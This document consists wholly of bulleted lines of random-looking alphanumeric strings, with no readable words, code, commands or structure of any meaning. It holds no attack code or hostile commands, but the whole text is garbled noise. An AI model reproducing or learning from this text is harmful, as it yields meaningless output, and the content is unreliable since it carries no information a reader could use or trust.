• 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
• 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
• 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
• 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
• S3qFtdOoiWSXUeyTMhK1Nu4avnD8jCrHyarjg9RA2VX1cvV8x8yiRW8RiSFdocd0QjMC2YLTdL58lpPcLJmx8XwWyE0wGAJjdvUyTlXmsgEiB18m83v9Ovr
eNdEah1qrXdupF1V6IbRkm8ds6vwMNJ5CW4s9mm9KijsLL36jmeGQ8hXR71gvz1F8kEYehglbkd2AgDWga6NjBEQBrUOEgVsMClB3w1Vg2IG8Rd0jgnI0yb
Mdh0yTEfFKWwp3ICl6i6bYVqKUdFF3XtdPGw5gbWCfLtiwDOzlT5u6s4JyUuGnTP7cEbi5SdyAYrTzb14itQVG4ctPIkxLAiYA28n1tqM8PEmDShJcsNgTGB6
WhDQwBAn6orjuxfpgF7riNk2MfUQczjTBkKRuDDRbdTRj5hPXfWfs4ImTSaUXE3yBQ2qtKzNrghyp4ASiU1xX6AGkBkO1iEyprcmF8j8moyAGnvJbEULPo7n
Lj45QpxkRUebpYQapaviLr0vXEA0gqzcUKNoFrG8mmw2izfAWULcXcAbvqjVHFlimpQyoiEbE9JG69EwmNNSh4nD3FFWLFQcGvkwDszw2SSyMYhqTFQa
q22EkqB0iVARr59mIRb9buiJylrcRa3UPyNSxWlJi0aA5T7jE2KUg7ESMxu5sIkcDDySiNtq2re63vNKbVbxRbWn3TULOvrcELG6GLT0VOytJeDcH6UG5nucaJ
fg4sYgo0bQgWRYEIVft7TgnyYSqDVV6o42ghnP7QCn0EWA2Migy2EM2QYxPdgS4g6TstSyJo9Lmv1D7AAOfzOFd37YLALWtH66AfxaUbt4emhC9MTzI88
08I8n5u6FU7UdBCiyYiV8XmkEA3mz9N9YKXpP6XdecTsfnnQKYloLnT0t70ahCxhYIoOlChprkvKBI2LWFsjDIEvvynCvdYKuo8TLRYiNwlS4sTssugIkHxoK1P
7wUzB9NOHRwSNpcS0Ni37IASgiuLwVJ74TIvJHIBUiK5f1YBkmWiMlQ16RHceVNwOgwCNYYPI3kMMdXILADLA4FgYpmy1TM464tmMTDoxn0JhnuLlddy
botK4pLLiz7dY85VmojD5rtCYE09IfOBAlhjWxGQtLbSzW9nQYVdNC5P2DQvxl70E0I4v6YYWmN1MQCk6KnavCITA0OvsXQxIXlwSH9AajbqgWDetnk3dt0B
Ot2HnrXIEtzJvklhvGSWqfqaP7rQdz6TUU0EmTxKPiJ83emRsATlswmVALd04BUW7eGOdkLyaN1Et2CntdAjiq03DL4nCzU7BpnFwt0H4WwEXGc12QJxGo
YIo6glXRg0DuLAD1IwsffW2rMeCQsD6K8QNj1Gs9IlsEYUFmy1LjqCXJqyKIWpj5sVdgHEJ1Fu67kvIeEWGASm2x2bc74ElVoYSbqfvEmjRTEUg1BBmz2byY
7HyTNxsHiN49EYBFkXQYmFeQuKMileGywfMDlYD7csuDeSJnGRraLoU6ktTdvYbW91ePGJYBEAMChmemzupa1uLMHtvgxhr6QhyXynKkJqqt894k6nVGV
blEG1jMFdw4wnVttil63LO4sgPhqbypcxm9RVSErg6b5JOIHIhvF2fF86PlICdUcsFpmEK8BdvWrQ83iJfKe8T6lmVTatgM6GhiNbfVecI5yj8I1d
• PTlpB36P4Uu8tbokk4BdQYc45ASgHhN3KdGCMozm1iimQlrhuMLFz6Ftd1WuPrsCuiqBLINiolzObug8OwGGHNWq3NckpssTYIRLX1QUPWaruyPQ
• R2pFYIW4ftpXYXWA3iUIVos6AhuSloS2gk4lGJ668jlUt13I9QiIY5AMIFDMp6fC54s3IE8t6XRA3pP6ASJetMqLnDptFnxBI0BDP5ucs1jolitszeKFSCKXsCnHh
z4qFx2yE6RAcg0SpOUrqpm0x6GCyh9hH4SjAPJQIddiWGhGG1SqDF6OEewhOqj7P8SmgHj8rnJjYuvs1TPFMV2glsSQ79tcV1CtCGLA82VTc540Bu0fEQI4
BFDyUEjyGUvpK2JXY3yK84m94Fp48LgwleUVkrrm90EIQGgC6KCMYeMO
• 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
• ndATjOlp31F5gh74fvUdNPR67d16WKzG6nYqof3vjXGILpraqVV4V74wEowf08Aij2Vy18qrkn97MTx0yjOI8zxtPvLoiO6PU4MfShy5d2KbRU5lgb50bxUvcIp4
ge3wM7GAo489sVywNDQi8O1MASp2KrnoxOtVHCBRDmof5pUlvfDqHhLaw1MmWlWcT1w3rLkrqy9Tu1xubVoEsnilVMrIIoLRnjneIvvPgyPvBArucW5gOHo
FpEjcpMKvd9jfcxAJlNpnKdYt6wK0eAGCfxTMR1bNN3FevmSVBcrGJfPdGUAUYbDOtRkmlNC7MvUJddsnDe6uNk18VnMwqkv3NBgGzEO16aUUyH279NF
q4BjryucEeUwfJlbNKvA8lMfg685bAXUy59b8yta1qKedykyjtkTOIlQP0bT2pLhTTCe0QekCbkYVM17JO1NceFhhLqIVaSuS5DNKsEr4WE92JSwhWnt6ld0Fe
Ntjp3DTVCsPSb7rp2FgItP0NXh37UjyswIOK6ehvPNnaRTfv9dE6ns07eEi5nsUMaEiNV8jGmEdPjdruV1nfhfikofKhJxdNB5MawDg36WRYFmsNJYQwYqQHx
M5iIzko4wxuVpjXNJBaLxaeaFElizAfAaBcDsDG632qiuCA2fluTQUMbhD6bIpHgqnBnXU6ArTDPkiObPJy0gsJ6BLdBg7E7J9DnMrhSkFoYqN1WIl6tDKMuky
0AM63KUTJkG3zkmoK2phk1ViBFmXAYUMim6BWd2uAfFBve9DwJvL6hQjORNxxDjeveC31lRAw2p2pf91FdmvjbM5HvkkkLqMF9VQ8ImCT6bfIxb4yCTND
6Jz2whgXRMOJ08kpUnUb7X4Mk8CoIWzT9kIA2Auy4JteJiM6sp1lEIr4b4TaYVigKtI55mQbeBKXNAlzyvCFt2Bxz9b0kebMtRgRA7tgUTCQ27R1CsU1bT3zC
KG429gl1RvMoSHzhn7PETXu8GBNiPwP3sIDMXgBdyeld6cc8VhYkY3PLpU3fI3ke4y4EVK62FCzEFRxVJaq3ihJksBkkYVncywJ6d0bBIr6cXTmL7OndJAHK
